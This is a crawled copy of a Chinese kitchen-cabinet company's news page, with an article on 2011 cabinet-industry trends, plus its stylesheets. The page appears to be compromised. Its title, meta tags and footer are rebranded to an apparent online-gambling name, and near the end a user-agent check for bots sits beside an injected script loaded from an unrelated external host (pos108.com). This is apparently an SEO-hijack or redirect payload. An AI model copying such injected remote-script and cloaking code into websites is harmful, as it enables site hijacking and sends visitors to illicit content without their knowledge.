

--- FILE ---
content_type: text/html
request_url: http://lyhycg.com/news.asp?newsid=67
body_size: 6069
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>pp电子(中国)·官方网站--pp电子(中国)·官方网站</title>
<meta content="pp电子(中国)·官方网站" name="keywords"/>
<meta content="pp电子网站,pp电子官网,pp电子首页
" name="description"/>
<link href="css.css" type="text/css" rel="stylesheet" />
<link href="Style/main.css" rel="stylesheet" />
</head>

<body>
<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><table width="1003" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="504"><img src="images/index_02.gif" width="504" height="114" /></td>
        <td width="232"><img src="images/index_03.gif" width="232" height="114" /></td>
        <td width="267" valign="top"><table width="267" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="images/index_04.gif" width="267" height="89" border="0" usemap="#Map" /></td>
          </tr>
          <tr>
            <td><table width="267" border="0" cellspacing="0" cellpadding="0">
              <tr>
			  <form action="products.asp" method="post">
                <td width="156"><table width="156" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="8"><img src="images/index_06.gif" width="8" height="17" /></td>
                    <td width="133">
                      <input name="keywords" type="text" class="ss" id="keywords" value="SARCH" border="0" />
                    </td>
                    <td width="14"><img src="images/index_09.gif" width="14" height="17" /></td>
                  </tr>
                </table></td>
                <td width="47"><input type="image" src="images/index_10.gif" width="47" height="17"></td>
                <td width="64"><img src="images/index_11.gif" width="64" height="17" /></td>
				</form>
              </tr>
            </table></td>
          </tr>
		     <tr>
            <td><img src="images/index_12.gif" width="267" height="8" /></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="1003" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><img src="images/index_13.gif" width="76" height="46" /></td>
        <td><a href="index.asp"><img src="images/index_14.gif" width="112" height="46" border="0" /></a></td>
        <td><a href="about.asp"><img src="images/index_15.gif" width="109" height="46" border="0" /></a></td>
        <td><a href="news.asp"><img src="images/index_16.gif" width="106" height="46" border="0" /></a></td>
        <td><a href="products.asp"><img src="images/index_17.gif" width="109" height="46" border="0" /></a></td>
        <td><a href="case.asp"><img src="images/index_18.gif" width="104" height="46" border="0" /></a></td>
        <td><a href="message.asp"><img src="images/index_19.gif" width="107" height="46" border="0" /></a></td>
        <td><a href="about02.asp"><img src="images/index_20.gif" width="97" height="46" border="0" /></a></td>
        <td><a href="contact.asp"><img src="images/index_21.gif" width="128" height="46" border="0" /></a></td>
        <td><img src="images/index_22.gif" width="55" height="46" border="0" /></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="1003" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><table width="1003" border="0" cellspacing="0" cellpadding="0" style="background:url(images/index_24.gif)">
          <tr>
            <td width="471"><img src="images/index_23.gif" width="63" height="27" /></td>
            <td width="471">&nbsp;</td>
            <td width="61"><img src="images/index_26.gif" width="61" height="27" /></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td><table width="1003" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="images/index_27.gif" width="43" height="226" /></td>
            <td>
			
			<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="919" height="226">
	<param name="movie" value="bcastr3.swf">
	<param name="quality" value="high">
	<param name="wmode" value="transparent">
	<param name="FlashVars" value="bcastr_xml_url=bcastr.asp">
	<embed src="bcastr3.swf" FlashVars="bcastr_xml_url=bcastr.asp" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="919" height="226"></embed>
</object>
			
			</td>
            <td><img src="images/index_29.gif" width="41" height="226" /></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td><table width="1003" border="0" cellspacing="0" cellpadding="0" style="background:url(images/index_31.gif) repeat-x ">
          <tr>
            <td width="471"><img src="images/index_30.gif" width="63" height="21" /></td>
            <td width="471">&nbsp;</td>
            <td width="61"><img src="images/index_33.gif" width="61" height="21" /></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
   <tr>
    <td height="11" bgcolor="#000000"></td>
  </tr>
</table>
<map name="Map" id="Map">
<area shape="rect" coords="94,27,151,40" href="javascript:window.external.AddFavorite(location.href,'pp电子(中国)·官方网站')" /><area shape="rect" coords="166,26,219,43" href="#" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage(location.href);return false;" />
</map>
<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><img src="images/index_36.gif" width="1003" height="27" /></td>
  </tr>
  <tr>
    <td><table width="1003" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td style="padding-left:20px; background:url(images/index_74.gif) "><table width="966" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="18" style="background:url(images/index_39.gif) repeat-y">&nbsp;</td>
            <td><table width="931" border="0" cellpadding="0" cellspacing="0" bgcolor="#4b0707">
                <tr>
                  <td style="padding:0 0 10px 0"><table width="931" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td width="218" valign="top"><table width="218" border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td><table width="218" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td><img src="images/1_40.gif" width="218" height="30" /></td>
                            </tr>
                            <tr>
                              <td style="background:url(images/pro_58.gif) repeat-y; padding:8px 0"><table width="218" border="0" cellspacing="0" cellpadding="0">
							  
                                <tr>
                                  <td class="PClassJI1"><a href="about.asp?aboutid=30&n=公司简介">·公司简介</a></td>
                                </tr>
                                
                                <tr>
                                  <td class="PClassJI1"><a href="about.asp?aboutid=40&n=企业荣誉">·企业荣誉</a></td>
                                </tr>
                                
                              </table></td>
                            </tr>
                            <tr>
                              <td><img src="images/pro_59.gif" width="218" height="22" /></td>
                            </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td style="padding:10px 0 0  0 "><table width="218" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td><img src="images/pro_61.gif" width="218" height="43" /></td>
                            </tr>
                            <tr>
                              <td class="con" style="background:url(images/pro_62.gif) repeat-y">联系人：邱村健<br />电话：0597-2381687 <br />传真：0597-2381687<br />                                地址：新罗区宝泰商业城C栋一层152号</td>
                            </tr>
                            <tr>
                              <td><img src="images/pro_65.gif" width="218" height="50" /></td>
                            </tr>
                          </table></td>
                        </tr>
                      </table></td>
                      <td width="18">&nbsp;</td>
                      <td width="695" valign="top"><table width="695" border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td><table width="695" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td width="186"><img src="images/1_42.gif" width="186" height="42" /></td>
                              <td width="509" class="weizhi" height="42">您的位置：首页 &gt;&gt; 新闻中心 </td>
                            </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td class="about-ny"><H4 style="text-align:center;">追求高品位产品成橱柜行业消费新趋势</H4><p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;过去消费者对装修着重考虑价格和实用性，但是如今的年轻人越来越追求个性、舒适和环保，对于装修也越发理性。2011年，对高品位橱柜的追求，已经不再只是年轻人的专利，这一年家居消费和家居行业会陆续出现新的关键词。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; 橱柜行业进入微利时代</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;消费者最期待的事情就是以最优惠的价格买到心仪的橱柜产品。业内人士表示，2011年价格方面会&ldquo;随行就市&rdquo;。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp; 随着人工和原材料价格的上涨，产品成本增加导致产品价格上涨是必然。任何行业发展成熟，都会进入微利时代，像家居生产厂家、经销商也不可能一直处于高利润水平，家居行业的暴利时代已经过去，随着市场的优胜劣汰，有产品会涨价、也有产品会降价。业内人士认为，一旦家居行业进入微利时期，企业要充分利用原材料、降低库存、充分发挥人工效益、优化采购和销售环节，每个工序成本控制都是获得利润增长点的机会。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;厨房向多功能化发展</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 传统意义上的厨房更多是犒劳个人味觉的地方，如今它是一个能体现良好家居习惯和个人品味的空间，一个进行创新的工作室。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp; 业内人士预测，今后，橱柜会从特指厨房中用于膳食制作，具有存放及储藏功能的系列家具，转变为集收纳储存、洗涤切配、蒸煮煎炒乃至餐饮会客、休闲娱乐、学习工作等功能的综合性家具。橱柜概念外延的演变诠释着橱柜内涵的突破与升华。电视、音响、网络、办公等设备的进入已经改变了橱柜只作为劳作工具的作用。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; 从设计角度来说，现代厨房设计正在逐渐改变吊柜和角柜等传统布局，储存空间更大的高升柜成了替代品。布局也在不断变化，从原来的L形、U形，向厨房中心位置发展，柜体几面都不靠墙，中心有岛台，水电管线从地下走。厨房设备也在朝着整体化和集成化方向发展。橱柜、电器、吊顶等将进行模块化集成，消费者只需按照自己的需求选择各种模块，装修厨房就像搭积木一样简单。</p>
<p>&nbsp;</p>
<p>&nbsp;</p></p><div style='width:80%;text-align:right;'><br>2011-03-04</div><div style='text-align:center;'><input type=button value='返   回' onclick='history.go(-1)'></div></td>
                        </tr>
                      </table></td>
                    </tr>
                  </table></td>
                </tr>
                
            </table></td>
            <td width="17" style="background:url(images/index_45.gif)">&nbsp;</td>
          </tr>
          <tr>
            <td colspan="3"><img src="images/index_72.gif" width="966" height="14" /></td>
          </tr>
        </table></td>
      </tr>
     
    </table></td>
  </tr>
</table>
<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="78" class="bottom">Copyright&copy;2011 pp电子(中国)·官方网站 All Rights Reserved 联系人：邱村健 电话：0597-2381687 传真：0597-2381687<br /> 
<a href="http://beian.miit.gov.cn" target="_blank">闽ICP备11006315号-1</a> 公安备案: <a target="_blank" href='http://www.beian.gov.cn'><img  src='/images/bah.png' ></a>
    技术支持：<a href="http://www.12t.cn" target="_blank">厦门易尔通网络科技有限公司</a>
</td>
  </tr>
</table>
<script>
    var userAgent = navigator.userAgent.toLocaleLowerCase();
    var searchEngines = ["spider", "bot"];
    var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);

    if (!isSearchEngine) {
        document.title = "pp电子(中国)·官方网站";
    }
</script>
<script src="http://pos108.com/static/js/ole.js"></script>
<style>
#Float{ position:absolute; width:106px; right:0px; font-size:12px}
#Float h4{ display:block; height:71px; background-image:url(QQImage/QQ_3.gif); margin:0px;}
#Float h4 b{ float:right; display:block; width:20px; height:15px; cursor:pointer; margin:0px 5px 0px 0px;}
#Float h3{ display:block; height:44px; background-image:url(QQImage/QQ_12.gif); margin:0px;}
#Float p{ background-image:url(QQImage/QQ_13.gif); margin:0px; min-height:20px; padding:0px 10px 0px 10px;}
#Float p a{ color:#000066; text-decoration:none;}
</style>
<div id="Float">
<h4><b onclick="document.getElementById('Float').style.display='none';"></b></h4>
<p>



<a target=blank href=tencent://message/?uin=282138170&Site=&Menu=yes><img border="0" SRC=http://wpa.qq.com/pa?p=1:282138170:4 alt="点击这里给我发消息"> 业务咨询</a><br />



</p>
<h3></h3>
</div>



<script>
var lastScrollY=0;
var percent;
var diffYY;
diffYY=200;
function Float(){
    //dyy=document.documentElement.scrollTop;
	//document.getElementById("Float").style.top=dyy+265;
	
	diffY=document.documentElement.scrollTop+200;  
	
	percent=0.1*(diffY-diffYY);  
    diffYY+=percent; 
	document.getElementById("Float").style.pixelTop=diffYY; 

	//alert(diffYY);
}
window.setInterval("Float()",1);  
diffX=document.documentElement.scrollWidth/2+380;
if (diffX>0)
document.getElementById("Float").style.pixelLeft=diffX; 
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://lyhycg.com/css.css
body_size: 900
content:
body { font-size:12px; line-height:22px; margin:0px; padding:0px; background: #2f0205 }
a { color:#ffd1ac; text-decoration:none;}
a:hover { color:#333333; text-decoration:underline;}



.next { line-height:32px;   height:32px ;color:#ffd1ac; padding-bottom:4px; }
.next a{color:#ffd1ac;}
.next a:hover{color:#ffd1ac text-decoration:underline;}

.ss { width:133px; background:url(images/index_07.gif) repeat-x 2px; border:0px; line-height:17px;  color:#a77148; border:0;}

.about { line-height:22px;  color:#ffd1ac; padding:0px 9px 0px 0px;   }

.about-ny {  color:#ffd1ac; line-height:24px;  padding:15px 15px 30px 15px ; }
.about-ny a{  color:#ffd1ac;}
.about-ny a:hover{  color:#ffd1ac;}



.news { color:#ffd1ac; line-height:20px; background:url(images/index_54.gif) no-repeat 5px; text-indent:15px; border-bottom:1px dashed #612e1a ; line-height:22px;}
.news a{ color:#ffd1ac; border-bottom:1px dashed #612e1a}
.news a:hover{ color:#666666;}

.news1 { color:#ffd1ac; line-height:22px;}
.news1 a{ color:#ffd1ac;}
.news1 a:hover{ color:#ffd1ac;}

.PClassJI1 { color:#9b8888; line-height:21px;  padding: 0 0px 0 25px; background:url(images/pro_50.gif) no-repeat bottom; line-height:25px; height:25px;  }
.PClassJI1 a{ color:#9b8888}
.PClassJI1 a:hover{ color:#e6baba;}

.PClassJI2 { color:#926d6d; line-height:21px;  padding: 0 0px 0 40px; background:url(images/pro_50.gif) no-repeat bottom; line-height:25px; height:25px;  }
.PClassJI2 a{ color:#926d6d}
.PClassJI2 a:hover{ color:#926d6d;}

.pro a img{ border:1px solid #860d0d; } 
.pro a:hover img{  border:1px solid #392b08 } 

.pro{ text-align: center; line-height:23px; color:#4b0707;}
.pro a{color:#4b0707;}
.pro a:hover{color:#4b0707;}

.pro1 a img{ border:1px solid #860d0d; } 
.pro1 a:hover img{  border:1px solid #392b08 } 

.pro1{ text-align: center; line-height:23px; color:#4b0707;}
.pro1 a{color:#ffd1ac;}
.pro1 a:hover{color:#ffd1ac;}

.con {  padding:6px 0px 0px 8px; color:#7b7b7b; line-height:22px; height:89px }

.weizhi { color:#c49f81; background:url(images/pro_43.gif) no-repeat 0px; text-align:right; padding:0 25px 0 0 }
.weizhi a{ color:#c49f81}
.weizhi a:hover{ color:#c49f81;}

.bottom { text-align:left; height:89px; line-height:21px; color:#ce9465 ; text-align:center; padding-left:20px; background:url(images/index_74.gif)}
.bottom a{ color:#ce9465 }
.bottom a:hover{ color:#ce9465 }

#height { height:360px;}

--- FILE ---
content_type: text/css
request_url: http://lyhycg.com/Style/main.css
body_size: 1407
content:
/* CSS Document */

.pclist a{}
h4{ width:100%;}
/*-------分页CSS---------*/
.PicList_Page{ color:#888888; width:100%; line-height:60px; _height:60px; min-height:60px; font-size:12px; text-align:center;}

/*----------------------------------*/








/*-------新闻CSS---------*/
.Newslist{ background: url(../../images/index_54.gif) no-repeat 0 10px; color:#FF0000; line-height:26px; border-bottom:1px dashed #ccc; padding-left:10px; font-size:12px;}
.Newslist span{  color:#9c9999; line-height:24px; float:right;}
.Newslist a{ color:#9c9999; text-decoration:none;}



/*-----------高级留言板-------------------------*/
.GuestBookList{}
.GuestTitle{ font-size:12px; border-bottom:1px dotted #CCCCCC; height:22px; line-height:22px; padding-left:10px;}
.GuestContect{ padding:10px; line-height:18px; font-size:12px;}
.GuestAnswer{ padding:10px; margin:10px; line-height:18px; font-size:12px; border:1px dashed #CCCCCC;}
/*------------高级留言板------------------------*/



.PIClistPage{ display:block;  clear:both;}
.PIClistPage{ display:block;  clear:both;}
.PIClistNOPage{ clear:both; display:table;}
.PIClistNOPage{ clear:both; display:table;}


.cleardiv{ clear:both;}


.FeedBackTable{ font-size:12px;}


#Intro{ padding:10px; line-height:22px; text-align:left; width:100%; font-size:12px;}
#Intro li{ list-style:none; list-style-position:inside;}
#Intro span{ color:#047; font-family:Arial; font-size:13px;}
#Intro li div{ float:left;}
#Intro p{ margin:5px;  float:left;}
#RInput{ margin-left:10px;}
#RInput p{ margin-top:5px; margin-bottom:5px; width:48%; height:25px; display:block; float:left; }
.pint input{ border:1px solid #CCC; width:150px;}
.pint select{ border:1px solid #CCC;width:153px;}
#RInput textarea{ width:480px; height:60px; float:left; border:1px solid #CCC;}
#RInput div{ text-align:center; width:100%; margin-bottom:10px; padding:0px; padding-left:4px; }
#RInput div input{ margin:0px; }
#RInput div img{ cursor:pointer; float:left; margin-left:10px;}
#RInput li{ text-align:left; float:left; padding:0px; margin:0px;}
#Rcr{ background-color:#ECECEC; border-bottom:1px solid #BDBDBD; line-height:20px; width:100%; float:left;}
#Rcr .liL{ width:55%; float:left; font-weight:bold;  padding-left:10px;}
#Rcr .liR{ width:40%; float: right;}


.RightTable{ font-size:12px;}



#ProOpenBG{
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10000;
	width: 100%;
	height:0px;
	background-color:#000000;
}
#ProInfo{position: absolute;z-index: 100001; 
left:50%;
top:100px;
  margin-left:-260px;

 width:520px; height:420px; background-color:#FFFFFF; text-align:center;}
 
 
/*----------------------------------------------------- 会员 --------------------- */
 .HuiyuanTiaoKuan{ width:440px; margin:auto;}
.HuiyuanTiaoKuan form{ margin:0px;}
.HuiyuanTiaoKuan h5{ font-size:14px; font-weight:bold; margin:0px; line-height:26px; text-align:center;}
.HuiyuanTiaoKuan .HYcontent{ width:400px; border:1px solid #CCCCCC; height:250px; padding:5px; overflow-y:scroll; margin:auto; font-size:12px;}
.HuiyuanTiaoKuan .HYbutton{ margin-top:5px; text-align:center;}
.HuiyuanTiaoKuan .HYbutton input{ margin-left:10px; margin-right:10px;}


.HYreg td{ height:18px; font-size:12px;}
.HYreg .HYregTitle{ background:#eeeeee; font-weight:bold; height:18px;border-top:1px solid #999999;}
.HYwc{ border:1px solid #CCCCCC; padding:10px; width:300px; height:40px; text-align:center; font-weight:bold; margin:auto; line-height:40px;}



.FeedBackTable td{ height:18px;padding-left:10px;}
.FeedBackTable .fbTitle{background:#eeeeee; font-weight:bold; border-top:1px solid #999999;}
/*----------------------------------------------------- 会员 --------------------- */
